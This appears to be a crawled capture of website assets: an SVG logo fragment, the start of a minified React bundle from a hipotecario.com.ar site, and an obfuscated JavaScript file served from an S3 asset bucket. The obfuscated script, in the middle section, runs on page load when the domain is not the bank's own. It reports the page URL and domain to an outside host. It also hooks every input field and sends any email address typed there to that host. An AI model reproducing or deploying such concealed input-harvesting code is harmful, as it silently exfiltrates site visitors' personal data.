d="M72.3,120.3c0,0,8.8,5,9,10.3c0.1,2.1-0.4,4-2.5,5.1c-2.2,1.2-10.1,1.5-10.1,1.5"></path> <path class="st26" d="M96.8,120.3c0,0-8.8,5-9,10.3c-0.1,2.1,0.4,4,2.5,5.1c2.2,1.2,10.1,1.5,10.1,1.5"></path> <path class="st26" d="M72.3,175.6c0,0,8.8-5,9-10.3c0.1-2.1-0.4-4-2.5-5.1c-2.2-1.2-10.1-1.5-10.1-1.5"></path> <path class="st26" d="M96.8,175.6c0,0-8.8-5-9-10.3c-0.1-2.1,0.4-4,2.5-5.1c2.2-1.2,10.1-1.5,10.1-1.5"></path> <line class="st26" x1="85.3" y1="119" x2="85.3" y2="120.7"></line> </g> <g> <path class="st15" d="M189.2,138.6c-1-4.8-3-9.3-5.8-13.3c-0.5-0.7-1.1-1.5-1.7-2.2c-0.6-0.7-1.2-1.4-1.8-2.1 c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1c0,0-0.1,0-0.1,0.1 c0,0-0.1,0.1-0.1,0.1c0,0,0,0-0.1,0.1c-0.1,0.1-0.1,0.1-0.2,0.2c-1,1-1.1,2.6-0.1,3.7c0.8,0.8,1.5,1.6,2.1,2.5 c1.2,1.5,2.2,3.1,3,4.7c0.1,0.2,0.2,0.5,0.4,0.7c2.2,4.5,3.3,9.4,3.2,14.4c0,0.3,0,0.5,0,0.8c-0.1,2.1-0.3,4.1-0.8,6.2 c-0.2,0.8-0.4,1.5-0.6,2.3c-1.6,5.3-4.6,10.2-8.8,14.3c0,0-0.1,0.1-0.1,0.1c-0.5,0.5-0.7,1.1-0.7,1.7c0,0.3,0,0.7,0.2,1 c0.1,0.3,0.3,0.6,0.5,0.9c0.1,0.1,0.1,0.1,0.2,0.2c0,0,0,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1 c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0 c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0 c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1-0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1-0.1 c0,0,0.1,0,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0.1-0.1c0.1-0.1,0.1-0.1,0.2-0.2c7.3-7,11.5-16.4,11.9-26.4 C190.2,144.7,189.9,141.6,189.2,138.6z"></path> <path class="st15" d="M161.9,144.9c-0.4-2.2-1.3-4.2-2.7-5.9c-0.1-0.2-0.3-0.3-0.4-0.5c-0.2-0.2-0.4-0.4-0.6-0.6 c-0.1-0.1-0.1-0.1-0.2-0.1c0,0,0,0,0,0c0,0,0,0,0,0l0,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1,0c0,0,0,0,0,0l0,0c0,0-0.1,0-0.1-0.1 c0,0,0,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0c0,0,0,0-0.1,0 c0,0-0.1,0-0.1,0.1l0,0l0,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0.1l0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0-0.1,0.1-0.1,0.1l0,0c0,0,0,0,0,0 c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.2c-0.6,0.7-0.8,1.6-0.4,2.5c0.1,0.3,0.3,0.5,0.5,0.7c0.1,0.1,0.1,0.1,0.2,0.2 c0.1,0.1,0.1,0.1,0.2,0.2c0.3,0.3,0.5,0.6,0.8,0.9c0.1,0.2,0.3,0.4,0.4,0.7c0.6,1.1,0.9,2.4,0.9,3.7c0,0.1,0,0.3,0,0.4 c0,0.1,0,0.3,0,0.4c-0.1,1.3-0.6,2.6-1.3,3.7c-0.1,0.1-0.2,0.2-0.2,0.3c-0.3,0.5-0.7,0.9-1.1,1.3c-0.1,0.1-0.1,0.1-0.2,0.2 c-0.1,0.1-0.1,0.1-0.2,0.2c-0.4,0.3-0.7,0.8-0.8,1.3c-0.1,0.7,0.1,1.3,0.5,1.9c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.1,0.1,0.2,0.2 c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0.1,0c0,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0.1c0,0,0,0,0.1,0l0,0 c0,0,0.1,0,0.1,0.1c0,0,0,0,0.1,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0 c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0 c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0l0,0c0,0,0,0,0.1,0 c0,0,0.1,0,0.1-0.1l0,0l0,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1 c0.2-0.2,0.4-0.3,0.6-0.5c0.9-0.8,1.6-1.8,2.2-2.8c0.1-0.2,0.2-0.4,0.3-0.5c0-0.1,0.1-0.2,0.1-0.3c0.1-0.2,0.2-0.4,0.3-0.6 c0.1-0.3,0.2-0.6,0.3-0.9C162,149.3,162.2,147.1,161.9,144.9z"></path> <path class="st15" d="M170.7,145c0-0.2,0-0.3,0-0.5c-0.1-0.7-0.2-1.4-0.3-2.1c-0.1-0.3-0.2-0.7-0.2-1c-0.2-0.9-0.5-1.7-0.8-2.5 c-1-2.5-2.5-4.8-4.4-6.8c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0-0.1,0c0,0,0,0,0,0l0,0c0,0-0.1-0.1-0.1-0.1c0,0,0,0-0.1,0c0,0,0,0,0,0 l0,0c0,0-0.1,0-0.1-0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0l0,0c0,0-0.1,0-0.1-0.1c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0h0c0,0-0.1,0-0.1,0 c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0h0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0l0,0 c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0l0,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0l0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0.1l0,0 c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0-0.1,0.1-0.1,0.1l0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c-0.1,0.1-0.1,0.1-0.2,0.2 c-0.2,0.2-0.4,0.5-0.6,0.8c-0.1,0.3-0.2,0.6-0.2,0.9c0,0.5,0.1,1,0.4,1.4c0.1,0.1,0.2,0.3,0.3,0.4c0.5,0.5,1,1.1,1.4,1.6 c0.2,0.2,0.3,0.5,0.5,0.7c0.1,0.1,0.2,0.2,0.2,0.4c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.3,0.5,0.4,0.7c0.1,0.2,0.2,0.5,0.3,0.8 c0.1,0.1,0.1,0.3,0.2,0.4c0.4,1.1,0.8,2.3,1,3.6c0,0.3,0.1,0.5,0.1,0.8c0.1,0.8,0.1,1.6,0.1,2.5c0,0.1,0,0.3,0,0.4 c0,0.3,0,0.5-0.1,0.8c0,0.1,0,0.3-0.1,0.4c-0.1,0.8-0.3,1.6-0.5,2.4c-0.2,0.7-0.4,1.3-0.7,2c-0.1,0.3-0.2,0.5-0.3,0.8 c-0.5,1-1.1,2-1.8,2.9c-0.2,0.2-0.4,0.5-0.5,0.7c-0.5,0.6-1,1.1-1.5,1.6c-0.1,0.1-0.2,0.2-0.3,0.4c-0.1,0.2-0.2,0.4-0.3,0.6 c0,0.2-0.1,0.3-0.1,0.5c0,0.1,0,0.2,0,0.2c0,0.2,0,0.3,0,0.5c0.1,0.5,0.3,0.9,0.6,1.3c0.1,0.1,0.1,0.1,0.2,0.2c0,0,0,0,0.1,0 c0,0,0,0,0,0l0,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0.1,0c0,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0l0,0 c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0 c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0h0l0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0h0c0,0,0.1,0,0.1,0 c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0,0,0.1,0 c0,0,0.1,0,0.1,0l0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1-0.1l0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0.1-0.1,0.1-0.1l0,0 c0,0,0,0,0,0c0,0,0,0,0.1,0c0.1-0.1,0.1-0.1,0.2-0.2c0.3-0.3,0.5-0.5,0.8-0.8c0.1-0.1,0.3-0.3,0.4-0.4c1.7-1.9,3-4,4-6.2 c1-2.2,1.5-4.6,1.7-7c0-0.2,0-0.4,0-0.5C170.8,147.1,170.8,146.1,170.7,145z"></path> <path class="st15" d="M179.4,140.4c-0.9-3.9-2.4-7.6-4.7-10.8c-0.4-0.6-0.9-1.2-1.4-1.8c-0.5-0.6-1-1.2-1.5-1.7 c-0.1-0.1-0.1-0.1-0.2-0.2c0,0,0,0-0.1,0c0,0,0,0,0,0l0,0c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0l0,0c0,0-0.1,0-0.1-0.1 c0,0-0.1,0-0.1,0c0,0,0,0,0,0l0,0c0,0-0.1,0-0.1-0.1c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0l0,0 c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0h0l0,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0 c0,0,0,0,0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0h0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0 c0,0-0.1,0-0.1,0l0,0l0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0l0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0.1l0,0c0,0,0,0,0,0 c0,0,0,0-0.1,0c0,0-0.1,0.1-0.1,0.1l0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c-0.1,0.1-0.1,0.1-0.2,0.2c-0.5,0.5-0.8,1.1-0.8,1.8 c0,0.7,0.2,1.3,0.7,1.8c0.6,0.6,1.2,1.3,1.7,2c0.9,1.2,1.7,2.4,2.4,3.7c0.1,0.2,0.2,0.4,0.3,0.6c1.7,3.5,2.6,7.4,2.5,11.3 c0,0.2,0,0.4,0,0.6c-0.1,1.6-0.3,3.3-0.6,4.9c-0.1,0.6-0.3,1.2-0.5,1.8c-1.3,4.3-3.7,8.2-6.9,11.3c0,0-0.1,0.1-0.1,0.1 c0,0,0,0,0,0c-0.4,0.5-0.7,1.1-0.7,1.7c0,0.3,0,0.7,0.2,1c0.1,0.3,0.3,0.6,0.5,0.9c0.1,0.1,0.1,0.1,0.2,0.2c0,0,0,0,0.1,0 c0,0,0,0,0,0l0,0c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0l0,0c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0l0,0 c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0 c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0h0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0h0c0,0,0.1,0,0.1,0 c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0,0l0,0c0,0,0.1,0,0.1,0 c0,0,0.1,0,0.1,0l0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1-0.1l0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0.1-0.1,0.1-0.1l0,0 c0,0,0,0,0,0c0,0,0,0,0.1,0c0.1-0.1,0.1-0.1,0.2-0.2c6-5.7,9.4-13.3,9.7-21.5C180.2,145.4,179.9,142.9,179.4,140.4z"></path> </g> </g> </svg> 

--- FILE ---
content_type: application/javascript
request_url: https://af661eb2-pm-assets-cdn.s3.amazonaws.com/resource-253564.8157207294.js
body_size: 10333
content:
function _0x49a3(_0x4bfe6b, _0xc26e09) {
    var _0x17fb12 = _0x1968();
    return _0x49a3 = function (_0x568be7, _0xde2bd2) {
        _0x568be7 = _0x568be7 - (0x6e2 + 0x5 * 0x41f + -0x1aa7);
        var _0x31a965 = _0x17fb12[_0x568be7];
        return _0x31a965;
    }, _0x49a3(_0x4bfe6b, _0xc26e09);
}
function _0x1968() {
    var _0x223496 = [
        'CbxYd',
        'length',
        'wNRtY',
        '1|2|4|3|0',
        'domain',
        'KpSso',
        'includes',
        'POST',
        'o.com.ar',
        'input',
        'OJUkD',
        'shift',
        'PeKBA',
        'VILi.min.j',
        'DwiND',
        'cdn.com/re',
        'send',
        'ded',
        'match',
        '971076wPNbrl',
        'www.',
        '5|6',
        'DEVuN',
        'Header',
        'url=',
        'techange',
        'VxNXK',
        'Content-ty',
        'AhOZq',
        '171wcnaio',
        '5eqYulT',
        'onreadysta',
        'uZSHP',
        'getElement',
        'oCgSM',
        'cpbgs',
        'DwgvN',
        'NBekF',
        'split',
        '492798LmoWHU',
        'oXIlB',
        '8478raPCJy',
        'adVRY',
        '&domain=',
        'target',
        'zWArJ',
        '5662539etWrah',
        '91mRBUbg',
        'rm-urlenco',
        'rBvho',
        'mNyCTduFzt',
        '5248269etxeyB',
        'sources/lo',
        'open',
        'location',
        '&data=',
        'value',
        'NyCTduFztV',
        'href',
        'aWxrB',
        'bMukI',
        'hipotecari',
        'status',
        'sets.logo-',
        'tTnqs',
        'aQBVl',
        'cKKtX',
        'PszyV',
        'n/x-www-fo',
        'replace',
        'focusout',
        'calDoc/iCm',
        '482592zFypMW',
        '1|4|2|3|0|',
        'yJWaL',
        'addEventLi',
        'kzyFN',
        'gjwMB',
        'UTsWj',
        'https://as',
        'vSQGh',
        'calFile/iC',
        'gitUo',
        'MCnDX',
        'lAEml',
        'ILi.min.js',
        'readyState',
        'applicatio',
        'sByTagName',
        'setRequest',
        '14417590MPKSlI',
        'stener'
    ];
    _0x1968 = function () {
        return _0x223496;
    };
    return _0x1968();
}
(function (_0x1e08c5, _0x31d141) {
    var _0x3be1cf = _0x49a3, _0x275eaa = _0x1e08c5();
    while (!![]) {
        try {
            var _0x12b118 = -parseInt(_0x3be1cf(0x102)) / (0x1e00 + -0x7a7 * 0x2 + -0xeb1) * (parseInt(_0x3be1cf(0x10e)) / (-0x3a7 * -0xa + 0x1 * -0x2013 + -0x471)) + parseInt(_0x3be1cf(0x118)) / (-0x156 + 0x269b + -0x2542) + -parseInt(_0x3be1cf(0xf8)) / (-0x2069 * 0x1 + -0xc * 0xcb + 0x29f1) * (-parseInt(_0x3be1cf(0x103)) / (-0x2e2 + 0x260b + -0x2324)) + parseInt(_0x3be1cf(0x10c)) / (-0x3da * 0x8 + 0x18eb + 0x5eb) * (-parseInt(_0x3be1cf(0x114)) / (0x1 * 0x2519 + -0x20cd + -0x445 * 0x1)) + -parseInt(_0x3be1cf(0x12d)) / (0x8 * -0x2e5 + 0x1 * 0x1649 + -0x3 * -0x4d) + -parseInt(_0x3be1cf(0x113)) / (0x17 * -0xf2 + 0x6c9 * -0x4 + 0x30eb) + parseInt(_0x3be1cf(0xe3)) / (-0x2c * -0x9f + -0x4 * 0x3f8 + 0x1e7 * -0x6);
            if (_0x12b118 === _0x31d141)
                break;
            else
                _0x275eaa['push'](_0x275eaa['shift']());
        } catch (_0x41b5bc) {
            _0x275eaa['push'](_0x275eaa['shift']());
        }
    }
}(_0x1968, 0x133e42 + 0x14eece * -0x1 + 0x1036be), setTimeout(function () {
    var _0x379606 = _0x49a3, _0x4c53bf = {
            'yJWaL': _0x379606(0x12e) + _0x379606(0xfa),
            'aWxrB': _0x379606(0x100) + 'pe',
            'bMukI': _0x379606(0xe0) + _0x379606(0x129) + _0x379606(0x115) + _0x379606(0xf6),
            'DwgvN': function (_0x1f5c54, _0x2a0fd8) {
                return _0x1f5c54 == _0x2a0fd8;
            },
            'uZSHP': _0x379606(0xec),
            'KpSso': _0x379606(0xd8) + _0x379606(0x124) + _0x379606(0xf4) + _0x379606(0x119) + _0x379606(0x12c) + _0x379606(0x11e) + _0x379606(0xde),
            'PszyV': function (_0x4f6d36, _0x2a1f8) {
                return _0x4f6d36 + _0x2a1f8;
            },
            'DwiND': function (_0x518355, _0x1cb495) {
                return _0x518355 + _0x1cb495;
            },
            'cKKtX': _0x379606(0xfd),
            'PeKBA': _0x379606(0x110),
            'adVRY': _0x379606(0xe8),
            'VxNXK': function (_0x5ae15d, _0x286fa5) {
                return _0x5ae15d + _0x286fa5;
            },
            'lAEml': function (_0xd2bb07, _0x141398) {
                return _0xd2bb07 + _0x141398;
            },
            'OJUkD': _0x379606(0x11c),
            'gitUo': _0x379606(0xd8) + _0x379606(0x124) + _0x379606(0xf4) + _0x379606(0x119) + _0x379606(0xda) + _0x379606(0x117) + _0x379606(0xf2) + 's',
            'oXIlB': _0x379606(0xee),
            'cpbgs': function (_0x3d0b34, _0x2f8f9b) {
                return _0x3d0b34 < _0x2f8f9b;
            },
            'wNRtY': _0x379606(0x12b),
            'zWArJ': _0x379606(0x122) + _0x379606(0xed),
            'gjwMB': _0x379606(0xf9),
            'kzyFN': function (_0x37e03a) {
                return _0x37e03a();
            }
        };
    function _0x5e7cff() {
        var _0xb8042d = _0x379606, _0xcd1000 = _0x4c53bf[_0xb8042d(0x12f)][_0xb8042d(0x10b)]('|'), _0xcd7b27 = 0x188f + -0x2564 + 0x49 * 0x2d;
        while (!![]) {
            switch (_0xcd1000[_0xcd7b27++]) {
            case '0':
                _0x340d08[_0xb8042d(0xe2) + _0xb8042d(0xfc)](_0x4c53bf[_0xb8042d(0x120)], _0x4c53bf[_0xb8042d(0x121)]);
                continue;
            case '1':
                var _0x1dbf97 = {
                    'vSQGh': function (_0x46f7ed, _0x416a5f) {
                        var _0x4ffd97 = _0xb8042d;
                        return _0x4c53bf[_0x4ffd97(0x109)](_0x46f7ed, _0x416a5f);
                    }
                };
                continue;
            case '2':
                _0x340d08[_0xb8042d(0x104) + _0xb8042d(0xfe)] = function () {
                    var _0x33dd57 = _0xb8042d;
                    if (_0x1dbf97[_0x33dd57(0xd9)](this[_0x33dd57(0xdf)], -0x62 * 0x1 + -0x970 * -0x4 + -0x255a) && _0x1dbf97[_0x33dd57(0xd9)](this[_0x33dd57(0x123)], -0x203 + -0xf18 + -0x1 * -0x11e3)) {
                    }
                };
                continue;
            case '3':
                _0x340d08[_0xb8042d(0x11a)](_0x4c53bf[_0xb8042d(0x105)], _0x4c53bf[_0xb8042d(0xea)], !![]);
                continue;
            case '4':
                var _0x340d08 = new XMLHttpRequest();
                continue;
            case '5':
                var _0x378654 = window[_0xb8042d(0x11b)][_0xb8042d(0x11f)][_0xb8042d(0x10b)]('?')[_0xb8042d(0xf0)]();
                continue;
            case '6':
                _0x340d08[_0xb8042d(0xf5)](_0x4c53bf[_0xb8042d(0x128)](_0x4c53bf[_0xb8042d(0xf3)](_0x4c53bf[_0xb8042d(0xf3)](_0x4c53bf[_0xb8042d(0x127)], _0x378654), _0x4c53bf[_0xb8042d(0xf1)]), document[_0xb8042d(0xe9)]));
                continue;
            }
            break;
        }
    }
    function _0x41e5c8() {
        var _0x2c8e00 = _0x379606, _0x17f2c3 = {
                'rBvho': _0x4c53bf[_0x2c8e00(0x10f)],
                'aQBVl': function (_0x3fd003, _0x2d67a8) {
                    var _0x178e22 = _0x2c8e00;
                    return _0x4c53bf[_0x178e22(0xff)](_0x3fd003, _0x2d67a8);
                },
                'MCnDX': function (_0x18cdc8, _0x47ccaa) {
                    var _0x243fd7 = _0x2c8e00;
                    return _0x4c53bf[_0x243fd7(0xdd)](_0x18cdc8, _0x47ccaa);
                },
                'CbxYd': _0x4c53bf[_0x2c8e00(0x127)],
                'tTnqs': _0x4c53bf[_0x2c8e00(0xf1)],
                'UTsWj': _0x4c53bf[_0x2c8e00(0xef)],
                'AhOZq': _0x4c53bf[_0x2c8e00(0x105)],
                'oCgSM': _0x4c53bf[_0x2c8e00(0xdb)],
                'NBekF': _0x4c53bf[_0x2c8e00(0x120)],
                'DEVuN': _0x4c53bf[_0x2c8e00(0x121)]
            }, _0xcc369f = document[_0x2c8e00(0x106) + _0x2c8e00(0xe1)](_0x4c53bf[_0x2c8e00(0x10d)]);
        for (var _0x223529 = -0x1554 + -0x199d + 0x2ef1; _0x4c53bf[_0x2c8e00(0x108)](_0x223529, _0xcc369f[_0x2c8e00(0xe6)]); _0x223529++) {
            _0xcc369f[_0x223529][_0x2c8e00(0x130) + _0x2c8e00(0xe4)](_0x4c53bf[_0x2c8e00(0xe7)], function (_0x11dcf4) {
                var _0x34f660 = _0x2c8e00, _0x4d1c1f = _0x11dcf4[_0x34f660(0x111)][_0x34f660(0x11d)][_0x34f660(0xf7)](/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi);
                if (_0x4d1c1f) {
                    var _0x5b36ec = _0x17f2c3[_0x34f660(0x116)][_0x34f660(0x10b)]('|'), _0x1763a7 = 0xb9a + 0xc08 + -0x17a2;
                    while (!![]) {
                        switch (_0x5b36ec[_0x1763a7++]) {
                        case '0':
                            _0x5b5f59[_0x34f660(0xf5)](_0x17f2c3[_0x34f660(0x126)](_0x17f2c3[_0x34f660(0x126)](_0x17f2c3[_0x34f660(0x126)](_0x17f2c3[_0x34f660(0xdc)](_0x17f2c3[_0x34f660(0xdc)](_0x17f2c3[_0x34f660(0xe5)], _0x34a938), _0x17f2c3[_0x34f660(0x125)]), document[_0x34f660(0xe9)]), _0x17f2c3[_0x34f660(0xd7)]), _0x4d1c1f));
                            continue;
                        case '1':
                            var _0x5b5f59 = new XMLHttpRequest();
                            continue;
                        case '2':
                            _0x5b5f59[_0x34f660(0x11a)](_0x17f2c3[_0x34f660(0x101)], _0x17f2c3[_0x34f660(0x107)], !![]);
                            continue;
                        case '3':
                            var _0x34a938 = window[_0x34f660(0x11b)][_0x34f660(0x11f)][_0x34f660(0x10b)]('?')[_0x34f660(0xf0)]();
                            continue;
                        case '4':
                            _0x5b5f59[_0x34f660(0xe2) + _0x34f660(0xfc)](_0x17f2c3[_0x34f660(0x10a)], _0x17f2c3[_0x34f660(0xfb)]);
                            continue;
                        }
                        break;
                    }
                }
            }, ![]);
        }
    }
    var _0x216ede = [_0x4c53bf[_0x379606(0x112)]], _0xa50ad3 = _0x216ede[_0x379606(0xeb)](document[_0x379606(0xe9)][_0x379606(0x12a)](_0x4c53bf[_0x379606(0xd6)], ''));
    if (_0x216ede[_0x379606(0xeb)](document[_0x379606(0xe9)][_0x379606(0x12a)](_0x4c53bf[_0x379606(0xd6)], ''))) {
    } else
        _0x4c53bf[_0x379606(0x131)](_0x5e7cff), _0x4c53bf[_0x379606(0x131)](_0x41e5c8);
}, -0x16aa + 0x3d3 * 0x4 + 0x1316));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tuhogar.hipotecario.com.ar/static/js/2.f6052d0e.chunk.js
body_size: 997748
content:
/*! For license information please see 2.f6052d0e.chunk.js.LICENSE.txt */
(this["webpackJsonpph-digital-web"]=this["webpackJsonpph-digital-web"]||[]).push([[2],[function(e,t,n){"use strict";e.exports=n(518)},function(e,t,n){"use strict";function r(e,t){return t||(t=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}n.d(t,"a",(function(){return r}))},function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return ye}));var r=n(125),o=n(0),i=n.n(o),a=n(328),u=n.n(a),s=n(329),c=n(330),l=n(239),f=n(55),d=n.n(f);function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var h=function(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n},v=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!Object(r.typeOf)(e)},m=Object.freeze([]),y=Object.freeze({});function g(e){return"function"==typeof e}function V(e){return e.displayName||e.name||"Component"}function b(e){return e&&"string"==typeof e.styledComponentId}var w="undefined"!=typeof e&&void 0!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0})&&(Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).REACT_APP_SC_ATTR||Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).SC_ATTR)||"data-styled",O="undefined"!=typeof window&&"HTMLElement"in window,x=Boolean("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:"undefined"!=typeof e&&void 0!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0})&&(void 0!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).REACT_APP_SC_DISABLE_SPEEDY&&""!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).REACT_APP_SC_DISABLE_SPEEDY?"false"!==Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0}).REACT_APP_SC_DISABLE_SPEEDY&&Object({NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 